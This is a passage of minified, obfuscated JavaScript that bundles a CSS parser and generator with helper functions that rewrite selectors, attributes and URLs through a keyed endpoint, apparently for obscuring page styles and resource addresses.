ne-height-step":t(1184),"list-style":t(3134),"list-style-image":t(2145),"list-style-position":t(569),"list-style-type":t(856),margin:t(1479),"margin-block":t(1122),"margin-block-end":t(681),"margin-block-start":t(681),"margin-bottom":t(1962),"margin-inline":t(1122),"margin-inline-end":t(681),"margin-inline-start":t(681),"margin-left":t(1962),"margin-right":t(1962),"margin-top":t(1962),"margin-trim":t(2790),marker:t(2211),"marker-end":t(2211),"marker-mid":t(2211),"marker-start":t(2211),mask:t(2910),"mask-border":t(1254),"mask-border-mode":t(1734),"mask-border-outset":t(2395),"mask-border-repeat":t(896),"mask-border-slice":t(898),"mask-border-source":t(2523),"mask-border-width":t(3224),"mask-clip":t(1908),"mask-composite":t(1928),"mask-image":t(2486),"mask-mode":t(2688),"mask-origin":t(1271),"mask-position":t(1497),"mask-repeat":t(645),"mask-size":t(431),"mask-type":t(1734),"masonry-auto-flow":t(2262),"math-depth":t(266),"math-shift":t(2647),"math-style":t(2647),"max-block-size":t(982),"max-height":t(1592),"max-inline-size":t(982),"max-lines":t(2112),"max-width":t(1592),"min-block-size":t(1523),"min-height":t(659),"min-inline-size":t(1523),"min-width":t(659),"mix-blend-mode":t(3070),"object-fit":t(1898),"object-position":t(1889),offset:t(2773),"offset-anchor":t(520),"offset-distance":t(1896),"offset-path":t(2075),"offset-position":t(892),"offset-rotate":t(541),opacity:t(2116),order:t(2471),orphans:t(2471),outline:t(1141),"outline-color":t(558),"outline-offset":t(1184),"outline-style":t(875),"outline-width":t(2616),overflow:t(2932),"overflow-anchor":t(232),"overflow-block":t(468),"overflow-clip-box":t(478),"overflow-clip-margin":t(1582),"overflow-inline":t(468),"overflow-wrap":t(2076),"overflow-x":t(468),"overflow-y":t(468),overlay:t(818),"overscroll-behavior":t(1369),"overscroll-behavior-block":t(2656),"overscroll-behavior-inline":t(2656),"overscroll-behavior-x":t(2656),"overscroll-behavior-y":t(2656),padding:t(1964),"padding-block":t(2167),"padding-block-end":t(1190),"padding-block-start":t(1190),"padding-bottom":t(2081),"padding-inline":t(2167),"padding-inline-end":t(1190),"padding-inline-start":t(1190),"padding-left":t(2081),"padding-right":t(2081),"padding-top":t(2081),page:t(2901),"page-break-after":t(3040),"page-break-before":t(3040),"page-break-inside":t(1082),"paint-order":t(2567),perspective:t(633),"perspective-origin":t(1889),"place-content":t(2601),"place-items":t(3052),"place-self":t(2096),"pointer-events":t(534),position:t(2999),"position-anchor":t(1293),"position-area":t(1768),"position-try":t(1375),"position-try-fallbacks":t(2794),"position-try-order":t(1708),"position-visibility":t(1744),"print-color-adjust":t(156),quotes:t(386),r:t(2081),resize:t(2869),right:t(1962),rotate:t(938),"row-gap":t(853),"ruby-align":t(1608),"ruby-merge":t(3038),"ruby-position":t(3147),rx:t(2081),ry:t(2081),scale:t(3104),"scrollbar-color":t(2435),"scrollbar-gutter":t(1742),"scrollbar-width":t(3205),"scroll-behavior":t(2117),"scroll-margin":t(2829),"scroll-margin-block":t(411),"scroll-margin-block-start":t(1184),"scroll-margin-block-end":t(1184),"scroll-margin-bottom":t(1184),"scroll-margin-inline":t(411),"scroll-margin-inline-start":t(1184),"scroll-margin-inline-end":t(1184),"scroll-margin-left":t(1184),"scroll-margin-right":t(1184),"scroll-margin-top":t(1184),"scroll-padding":t(1813),"scroll-padding-block":t(2348),"scroll-padding-block-start":t(587),"scroll-padding-block-end":t(587),"scroll-padding-bottom":t(587),"scroll-padding-inline":t(2348),"scroll-padding-inline-start":t(587),"scroll-padding-inline-end":t(587),"scroll-padding-left":t(587),"scroll-padding-right":t(587),"scroll-padding-top":t(587),"scroll-snap-align":t(351),"scroll-snap-coordinate":t(2543),"scroll-snap-destination":t(1889),"scroll-snap-points-x":t(730),"scroll-snap-points-y":t(730),"scroll-snap-stop":t(2641),"scroll-snap-type":t(346),"scroll-snap-type-x":t(441),"scroll-snap-type-y":t(441),"scroll-timeline":t(1144),"scroll-timeline-axis":t(622),"scroll-timeline-name":t(3209),"shape-image-threshold":t(2116),"shape-margin":t(1896),"shape-outside":t(1864),"shape-rendering":t(1130),stroke:t(2809),"stroke-dasharray":t(180),"stroke-dashoffset":t(1792),"stroke-linecap":t(2252),"stroke-linejoin":t(2203),"stroke-miterlimit":t(903),"stroke-opacity":t(2154),"stroke-width":t(1792),"tab-size":t(2495),"table-layout":t(1057),"text-align":t(1790),"text-align-last":t(1543),"text-anchor":t(3158),"text-combine-upright":t(2339),"text-decoration":t(2649),"text-decoration-color":t(2791),"text-decoration-line":t(1175),"text-decoration-skip":t(1877),"text-decoration-skip-ink":t(1682),"text-decoration-style":t(1171),"text-decoration-thickness":t(2632),"text-emphasis":t(1733),"text-emphasis-color":t(2791),"text-emphasis-position":t(2948),"text-emphasis-style":t(792),"text-indent":t(498),"text-justify":t(1123),"text-orientation":t(1087),"text-overflow":t(482),"text-rendering":t(3151),"text-shadow":t(1503),"text-size-adjust":t(235),"text-spacing-trim":t(2763),"text-transform":t(247),"text-underline-offset":t(545),"text-underline-position":t(2569),"text-wrap":t(277),"text-wrap-mode":t(1348),"text-wrap-style":t(2713),"timeline-scope":t(371),top:t(1962),"touch-action":t(843),transform:t(663),"transform-box":t(2609),"transform-origin":t(3092),"transform-style":t(583),transition:t(1412),"transition-behavior":t(2399),"transition-delay":t(873),"transition-duration":t(873),"transition-property":t(1143),"transition-timing-function":t(2845),translate:t(2013),"unicode-bidi":t(1456),"user-select":t(159),"vector-effect":t(2032),"vertical-align":t(2919),"view-timeline":t(1354),"view-timeline-axis":t(622),"view-timeline-inset":t(1675),"view-timeline-name":t(371),"view-transition-name":t(2987),visibility:t(2345),"white-space":t(1555),"white-space-collapse":t(1475),widows:t(2471),width:t(659),"will-change":t(2938),"word-break":t(1859),"word-spacing":t(1309),"word-wrap":t(1340),"writing-mode":t(1659),x:t(2081),y:t(2081),"z-index":t(2185),zoom:t(2094),"-moz-background-clip":t(1912),"-moz-border-radius-bottomleft":t(934),"-moz-border-radius-bottomright":t(1234),"-moz-border-radius-topleft":t(2327),"-moz-border-radius-topright":t(1234),"-moz-control-character-visibility":t(418),"-moz-osx-font-smoothing":t(718),"-moz-user-select":t(1559),"-ms-flex-align":t(658),"-ms-flex-item-align":t(280),"-ms-flex-line-pack":t(1995),"-ms-flex-negative":t(690),"-ms-flex-pack":t(2473),"-ms-flex-order":t(2471),"-ms-flex-positive":t(619),"-ms-flex-preferred-size":t(1338),"-ms-interpolation-mode":t(2245),"-ms-grid-column-align":t(2691),"-ms-grid-row-align":t(2691),"-ms-hyphenate-limit-last":t(1329),"-webkit-background-clip":t(1371),"-webkit-column-break-after":t(2670),"-webkit-column-break-before":t(2670),"-webkit-column-break-inside":t(2670),"-webkit-font-smoothing":t(2420),"-webkit-mask-box-image":t(1214),"-webkit-print-color-adjust":t(156),"-webkit-text-security":t(632),"-webkit-user-drag":t(1776),"-webkit-user-select":t(1745),"alignment-baseline":t(2404),"baseline-shift":t(2830),behavior:t(1673),cue:t(552),"cue-after":t(1662),"cue-before":t(1662),"glyph-orientation-horizontal":t(2825),"glyph-orientation-vertical":t(2825),kerning:t(2216),pause:t(566),"pause-after":t(1802),"pause-before":t(1802),rest:t(2291),"rest-after":t(1802),"rest-before":t(1802),src:t(1627),speak:t(2957),"speak-as":t(979),"unicode-range":t(1255),"voice-balance":t(1533),"voice-duration":t(216),"voice-family":t(1763),"voice-pitch":t(854),"voice-range":t(854),"voice-rate":t(1207),"voice-stress":t(2099),"voice-volume":t(2960),"white-space-trim":t(628)},atrules:{charset:{prelude:t(1185),descriptors:null},"counter-style":{prelude:t(1218),descriptors:{"additive-symbols":t(258),fallback:t(1218),negative:t(3190),pad:t(803),prefix:t(923),range:t(2119),"speak-as":t(1451),suffix:t(923),symbols:t(916),system:t(2367)}},document:{prelude:t(273),descriptors:null},"font-palette-values":{prelude:t(555),descriptors:{"base-palette":t(1584),"font-family":t(1325),"override-colors":t(1834)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2899),"descent-override":t(2899),"font-display":t(2961),"font-family":t(939),"font-feature-settings":t(1243),"font-variation-settings":t(2127),"font-stretch":t(2591),"font-style":t(2215),"font-weight":t(749),"line-gap-override":t(2899),"size-adjust":t(1128),src:t(1627),"unicode-range":t(1255)}},"font-feature-values":{prelude:t(1325),descriptors:null},import:{prelude:t(241),descriptors:null},keyframes:{prelude:t(1799),descriptors:null},layer:{prelude:t(709),descriptors:null},media:{prelude:t(894),descriptors:null},namespace:{prelude:t(1909),descriptors:null},page:{prelude:t(832),descriptors:{bleed:t(2021),marks:t(2103),"page-orientation":t(2316),size:t(2251)}},"position-try":{prelude:t(555),descriptors:{top:t(228),left:t(1454),bottom:t(1568),right:t(1160),"inset-block-start":t(1287),"inset-block-end":t(859),"inset-inline-start":t(3068),"inset-inline-end":t(2093),"inset-block":t(2126),"inset-inline":t(817),inset:t(1490),"margin-top":t(2122),"margin-left":t(681),"margin-bottom":t(798),"margin-right":t(3199),"margin-block-start":t(702),"margin-block-end":t(1298),"margin-inline-start":t(1805),"margin-inline-end":t(2222),margin:t(3014),"margin-block":t(1997),"margin-inline":t(388),width:t(3188),height:t(651),"min-width":t(1523),"min-height":t(2485),"max-width":t(982),"max-height":t(3229),"block-size":t(1477),"inline-size":t(1878),"min-block-size":t(3191),"min-inline-size":t(2043),"max-block-size":t(565),"max-inline-size":t(1388),"align-self":t(2430),"justify-self":t(650)}},property:{prelude:t(687),descriptors:{syntax:t(1185),inherits:t(1632),"initial-value":t(3020)}},scope:{prelude:t(2753),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(227),descriptors:null},container:{prelude:t(1015),descriptors:null},nest:{prelude:t(596),descriptors:null}},node:tt};function El(e){const n=t;switch(this[n(1601)]){case Nt:return this[n(1556)]();case Ht:return this[n(3077)]();case Vt:return this[n(2415)](this[n(271)],e[n(2310)]);case Pt:return this[n(2758)](this[n(271)],e[n(2310)]);case qt:return this[n(1979)]();case Lt:return this[n(1720)]();case jt:return this[n(2047)]();case Ot:return this[n(1489)]();case Tt:return this[n(252)](this[n(3065)],this[n(1793)],n(2227))?this[n(2889)]():this[n(629)](this[n(271)],e[n(2310)]);case Zt:return this[n(2889)]();case Mt:return this[n(1645)](this[n(3065)],117)&&this[n(1645)](this[n(3065)]+1,43)?this[n(535)]():this[n(579)]();case Wt:{const t=this[n(786)](this[n(3065)]);if(47===t||42===t||43===t||45===t)return this[n(3077)]();35===t&&this[n(1775)](n(286),this[n(3065)]+1);break}}}const Ml={getNode:El},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1639)]&&r(2732)!==n[r(1639)][r(2859)]&&null!==e&&r(2732)!==e[r(2859)]&&n[r(2731)]({type:r(2732),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1601)]){case Pt:return this[e(708)]();case Nt:return this[e(2405)]();case Rt:return this[e(973)](1)===Rt?this[e(2976)]():this[e(899)]();case Mt:return this[e(1443)]();case Ot:case jt:return this[e(2047)]();case Lt:46===this[e(786)](this[e(3065)])&&this[e(1775)](e(1219),this[e(3065)]+1);break;case Wt:switch(this[e(786)](this[e(3065)])){case 43:case 62:case 126:case 47:return this[e(2732)]();case 46:return this[e(2484)]();case 42:case 124:return this[e(1443)]();case 35:return this[e(2405)]();case 38:return this[e(2273)]()}}}};function Cl(e){const n=t;return null!==e&&n(3077)===e[n(2859)]&&("-"===e[n(965)][e[n(965)][n(1311)]-1]||"+"===e[n(965)][e[n(965)][n(1311)]-1])}const Nl={getNode:El,onWhiteSpace(e,n){const r=t;Cl(e)&&(e[r(965)]=" "+e[r(965)]),Cl(n[r(1639)])&&(n[r(1639)][r(965)]+=" ")},expression:function(){const e=t;return this[e(2152)](this[e(1612)](null,!1))},var:function(){const e=t,n=this[e(2983)]();if(this[e(210)](),n[e(2731)](this[e(579)]()),this[e(210)](),this[e(1601)]===Ht){n[e(2731)](this[e(3077)]());const t=this[e(937)],r=this[e(2553)]?this[e(3073)](null):this[e(1612)](this[e(2631)],!1);if(e(3073)===r[e(2859)]&&r[e(1773)][e(3022)])for(let n=t-this[e(937)];n<=0;n++)if(this[e(973)](n)===It){r[e(1773)][e(1806)]({type:e(1756),loc:null,value:" "});break}n[e(2731)](r)}return n}},ql=new Set([t(1131),t(256),t(380),"or"]),Zl={parse:{prelude(){const e=t,n=this[e(2983)]();if(this[e(1601)]===Mt){const t=this[e(627)](this[e(3065)],this[e(1793)]);ql[e(747)](t[e(2604)]())||n[e(2731)](this[e(579)]())}return n[e(2731)](this[e(772)](e(374))),n},block(e=!1){return this[t(2818)](e)}}},Wl={parse:{prelude:null,block(){return this[t(2818)](!0)}}};function Ol(e,n){const r=t;return this[r(3115)]((()=>{const t=r;try{return e[t(2570)](this)}finally{this[t(210)](),this[t(874)](0)!==Xt&&this[t(1775)]()}}),n||(()=>this[r(1612)](null,!0)))}const jl={layer(){const e=t;this[e(210)]();const n=this[e(2983)](),r=Ol[e(2570)](this,this[e(239)]);return e(1612)===r[e(2859)]&&""===r[e(965)]||n[e(2731)](r),n},supports(){const e=t;this[e(210)]();const n=this[e(2983)](),r=Ol[e(2570)](this,this[e(1947)],(()=>Ol[e(2570)](this,(()=>this[e(772)](e(3005))))));return e(1612)===r[e(2859)]&&""===r[e(965)]||n[e(2731)](r),n}},Ll={container:Zl,"font-face":Wl,import:{parse:{prelude(){const e=t,n=this[e(2983)]();switch(this[e(1601)]){case qt:n[e(2731)](this[e(1979)]());break;case Zt:case Tt:n[e(2731)](this[e(2889)]());break;default:this[e(1775)](e(2425))}return this[e(210)](),this[e(1601)]===Mt&&this[e(252)](this[e(3065)],this[e(1793)],e(602))?n[e(2731)](this[e(579)]()):this[e(1601)]===Tt&&this[e(252)](this[e(3065)],this[e(1793)],e(3203))&&n[e(2731)](this[e(629)](null,jl)),this[e(210)](),this[e(1601)]===Tt&&this[e(252)](this[e(3065)],this[e(1793)],e(2195))&&n[e(2731)](this[e(629)](null,jl)),this[e(874)](0)!==Mt&&this[e(874)](0)!==Vt||n[e(2731)](this[e(1764)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2152)](this[e(338)]())},block(){return this[t(2818)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1764)]())},block(e=!1){return this[t(2818)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1088)]())},block(){return this[t(2818)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1088)]())},block(){return this[t(2818)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2152)](this[e(2278)]())},block(e=!1){return this[t(2818)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2818)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2152)](this[e(772)](e(3005)))},block(e=!1){return this[t(2818)](e)}}}},Il={parse(){const e=t;return this[e(2152)](this[e(1088)]())}},Ul={parse(){const e=t;return this[e(2152)](this[e(2659)]())}},Fl={parse(){const e=t;return this[e(2152)](this[e(579)]())}},Rl={parse:function(){const e=t,n=this[e(2983)]();this[e(210)]();t:for(;!this[e(511)];){switch(this[e(1601)]){case Mt:n[e(2731)](this[e(579)]());break;case qt:n[e(2731)](this[e(1979)]());break;case Ht:n[e(2731)](this[e(3077)]());break;case Xt:break t;default:this[e(1775)](e(2950))}this[e(210)]()}return n}},Dl={parse(){const e=t;return this[e(2152)](this[e(1743)]())}},Hl={dir:Fl,has:Il,lang:Rl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Ul,host:Ul,"host-context":Ul},Pl=function n(r){const i=t,o=function(t){const e=a1Z;let n="",r=e(1406),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(3175)](new qe,function(t){const n=e,r={context:Object[n(479)](null),features:Object[n(3175)](Object[n(479)](null),t[n(1138)]),scope:Object[n(3175)](Object[n(479)](null),t[n(3155)]),atrule:De(t[n(1222)]),pseudo:De(t[n(1066)]),node:De(t[n(1934)])};for(const[e,i]of Object[n(1232)](t[n(446)]))switch(typeof i){case n(1409):r[n(2034)][e]=i;break;case n(2082):r[n(2034)][e]=Re(i)}return{config:r,...r,...r[n(1934)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Ue,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(1806)](t),getFirstListNode:t=>t&&t[e(599)],getLastListNode:t=>t&&t[e(1639)],parseWithFallback(t,n){const r=e,i=this[r(937)];try{return t[r(2570)](this)}catch(t){if(s)throw t;this[r(1181)](i-this[r(937)]);const e=n[r(2570)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(973)](t++),r!==It&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1311)]?n[e(786)](t):0,substring:(t,r)=>n[e(627)](t,r),substrToCursor(t){const n=e;return this[n(963)][n(627)](t,this[n(3065)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(3065)];return this[n(2309)](t),this[n(3220)](r)},consumeFunctionName(){const t=e,r=n[t(627)](this[t(3065)],this[t(1793)]-1);return this[t(2309)](Tt),r},consumeNumber(t){const r=e,i=n[r(627)](this[r(3065)],xe(n,this[r(3065)]));return this[r(2309)](t),i},eat(t){const n=e;if(this[n(1601)]!==t){const e=_e[t][n(789)](0,-6)[n(2510)](/-/g," ")[n(2510)](/^./,(t=>t[n(989)]()));let r=(/[[\](){}]/[n(1119)](e)?'"'+e+'"':e)+n(2971),i=this[n(3065)];switch(t){case Mt:this[n(1601)]===Tt||this[n(1601)]===Zt?(i=this[n(1793)]-1,r=n(3057)):r=n(1219);break;case Nt:this[n(1150)](35)&&(this[n(1976)](),i++,r=n(1761));break;case jt:this[n(1601)]===Ot&&(i=this[n(1793)],r=n(356))}this[n(1775)](r,i)}this[n(1976)]()},eatIdent(t){const n=e;this[n(1601)]===Mt&&!1!==this[n(2926)](0,t)||this[n(1775)](n(2650)+t+n(935)),this[n(1976)]()},eatDelim(t){const n=e;this[n(1150)](t)||this[n(1775)](n(1081)+String[n(2728)](t)+n(935)),this[n(1976)]()},getLocation:(t,n)=>i?a[e(489)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2537)](t),i=this[n(2317)](t);return a[n(489)](null!==e?e[n(1848)][n(2642)][n(1508)]-a[n(694)]:this[n(3065)],null!==i?i[n(1848)][n(3176)][n(1508)]-a[n(694)]:this[n(3065)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1311)]?a[i(3221)](r):this[i(511)]?a[i(3221)](function(t,e){const n=i;for(;e>=0&&oe(t[n(786)](e));e--);return e+1}(n,n[i(1311)]-1)):a[i(3221)](this[i(3065)]);throw new Ie(t||i(1168),n,o[i(1508)],o[i(807)],o[i(1835)],a[i(1058)],a[i(2571)])}});return Object[e(3175)]((function(t,l){const u=e;n=t,l=l||{},c[u(2917)](n,Ze),a[u(2917)](n,l[u(1508)],l[u(807)],l[u(1835)]),r=l[u(2434)]||u(1406),i=Boolean(l[u(1511)]),o=u(1409)==typeof l[u(846)]?l[u(846)]:Fe,s=!1,c[u(192)]=!(u(192)in l)||Boolean(l[u(192)]),c[u(1655)]=!(u(1655)in l)||Boolean(l[u(1655)]),c[u(2912)]=!(u(2912)in l)||Boolean(l[u(2912)]),c[u(2553)]=u(2553)in l&&Boolean(l[u(2553)]);const{context:d=u(2087),onComment:h}=l;if(d in c[u(2034)]==0)throw new Error(u(2439)+d+"`");u(1409)==typeof h&&c[u(153)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(3221)](e,r),o=ge(n,r-2,r,"*/")?n[i(789)](e+2,r-2):n[i(789)](e+2,r);h(o,t)}}));const m=c[u(2034)][d][u(2570)](c,l);return c[u(511)]||c[u(1775)](),m}),{SyntaxError:Ie,config:c[e(2233)]})}(r),s=function(t){const e=a1Z,n=function(t){const e=a1Z,n={};for(const r in t[e(1934)])if($e[e(2570)](t[e(1934)],r)){const i=t[e(1934)][r];if(!i[e(231)])throw new Error(e(2628)+r+e(2479));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1599)),s=Symbol(e(1263));for(const t in n)$e[e(2570)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1Z,i=h[r(2570)](g,t,e,n);return i===o||i!==s&&(!(!p[r(3035)](t[r(2859)])||!p[t[r(2859)]](t,g,d,f))||m[r(2570)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1409)==typeof l)h=l;else if(l&&(h=en(l[u(909)]),m=en(l[u(322)]),l[u(2180)]&&(p=i),l[u(2640)])){if(a[u(3035)](l[u(2640)]))p=l[u(2180)]?c[l[u(2640)]]:a[l[u(2640)]];else if(!n[u(3035)](l[u(2640)]))throw new Error(u(1827)+l[u(2640)]+u(1040)+Object[u(2491)](n)[u(1747)]()[u(2772)](", ")+")");h=nn(h,l[u(2640)]),m=nn(m,l[u(2640)])}if(h===tn&&m===tn)throw new Error(u(1418));d(t)};return l[e(2148)]=o,l[e(1181)]=s,l[e(1530)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1Z(2570)](this,t,r,i))return n=t,o})),n},l[e(2615)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1Z(2570)](this,t,r,i))return n=t,o}}),n},l[e(1020)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1Z;e[o(2570)](this,t,r,i)&&n[o(2731)](t)})),n},l}(r),a=function(t){const n=a1Z,r=new Map;for(let[e,i]of Object[n(1232)](t[n(1934)]))n(1409)==typeof(i[n(2338)]||i)&&r[n(1622)](e,i[n(2338)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1Z;if(!r[e(747)](t[e(2859)]))throw new Error(e(2258)+t[e(2859)]);r[e(999)](t[e(2859)])[e(2570)](l,t)},tokenBefore:Ye,token(t,e){const n=a1Z;a=this[n(3091)](a,t,e),this[n(2401)](e,t,!1),t===Wt&&92===e[n(786)](0)&&this[n(2401)]("\n",It,!0)},emit(t){s+=t},result:()=>s};i&&(o(1409)==typeof i[o(2930)]&&(c=i[o(2930)](c)),i[o(1528)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1934)];t[e(1934)]=function(t){const o=e;if(t[o(1848)]&&t[o(1848)][o(2642)]&&Pe[o(747)](t[o(2859)])){const e=t[o(1848)][o(2642)][o(807)],d=t[o(1848)][o(2642)][o(1835)]-1;i[o(807)]===e&&i[o(1835)]===d||(i[o(807)]=e,i[o(1835)]=d,r[o(807)]=c,r[o(1835)]=l,u&&(u=!1,r[o(807)]===s[o(807)]&&r[o(1835)]===s[o(1835)]||n[o(970)](a)),u=!0,n[o(970)]({source:t[o(1848)][o(963)],original:i,generated:r}))}d[o(2570)](this,t),u&&Pe[o(747)](t[o(2859)])&&(s[o(807)]=c,s[o(1835)]=l)};const h=t[e(2401)];t[e(2401)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1311)];e++)10===t[i(786)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1649)];return t[e(1649)]=function(){return u&&n[e(970)](a),{css:m(),map:n}},t}(c)),i[o(1932)]in e&&(c[o(3091)]=e[i[o(1932)]]));const l={node:t=>c[o(1934)](t),children:Qe,token:(t,e)=>c[o(1691)](t,e),tokenize:Ke};return c[o(1934)](t),c[o(1649)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1Z;t[e(1773)]&&t[e(1773)]instanceof Oe==0&&(t[e(1773)]=(new Oe)[e(2349)](t[e(1773)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1Z;t[e(1773)]&&t[e(1773)]instanceof Oe&&(t[e(1773)]=t[e(1773)][e(1517)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1437)][i(231)]),tokenize:Ze,parse:o,generate:a,walk:s,find:s[i(1530)],findLast:s[i(2615)],findAll:s[i(1020)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1409)==typeof t?t(o):ti(o,t))}};var d;return u[i(1437)]=new Qr({generic:r[i(2821)],cssWideKeywords:r[i(1487)],units:r[i(918)],types:r[i(1583)],atrules:r[i(1459)],properties:r[i(2040)],node:r[i(1934)]},u),u}(ti({},{...Sl,parseContext:{default:t(1191),stylesheet:t(1191),atrule:t(870),atrulePrelude(e){const n=t;return this[n(1539)](e[n(1222)]?String(e[n(1222)]):null)},mediaQueryList:t(1764),mediaQuery:t(1905),condition(e){const n=t;return this[n(772)](e[n(2836)])},rule:t(1553),selectorList:t(1088),selector:t(2659),block(){return this[t(2818)](!0)},declarationList:t(1458),declaration:t(1947),value:t(3073)},features:{supports:{selector(){return this[t(2659)]()}},container:{style(){return this[t(1947)]()}}},scope:et,atrule:Ll,pseudo:Hl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Xl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Pl;var ru=q(5281);const iu=e=>e[t(2625)](t(1444))||e[t(2625)](t(1299))?e=(e=(e=(e=e[t(2510)](/(^width\s*:)/g,t(229)))[t(2510)](/([^-]width\s*:)/g,t(229)))[t(2510)](/(^height\s*:)/g,t(229)))[t(2510)](/([^-]height\s*:)/g,t(229)):e;function ou(e){const n=t;try{return new Blob([e])[n(3009)]}catch{return n(3018)!=typeof TextEncoder?(new TextEncoder)[n(1041)](e)[n(1311)]:2*e[n(1311)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1311)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(999)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(1622)](t,i),r=a,0))},has:t=>n[e(747)](t),delete(t){const i=e;if(!n[i(747)](t))return!1;const o=n[i(999)](t);return n[i(2297)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1431)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(1578),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(3018)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(999)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(2920),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1622)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(965),direction:n(2626),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function pu(e,n,r){const i=t,o=ru.z1[i(1311)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(789)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(789)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2626)===e[n(2089)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(238)],isPageLevel:u}=e;o=t=>e[n(1049)]&&!e[n(1049)](t)?t:(0,ru.md)(t[n(819)]("\\")[n(2772)](""),i),s=function(o){const s=n;let a=arguments[s(1311)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2889)];return o[s(1201)]("{{")&&o[s(405)]("}}")?o:o[s(1201)](".")&&!o[s(1201)]("./")&&!o[s(1201)](s(2605))||o[s(1201)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1049)],attributeFilter:e[s(2070)]}):e[s(705)]&&!e[s(705)](o)?o:(u&&a===ht.MN[s(2206)]&&(a=ht.MN[s(3170)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2286)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2070)]&&!e[n(2070)](t)?t:n(2817)[n(263)]((0,ru.md)(t[n(789)](5),i)[n(2604)]()),c=t=>e[n(475)]&&e[n(475)](t)?n(765)+(0,ru.md)(t[n(2604)](),i):t}else 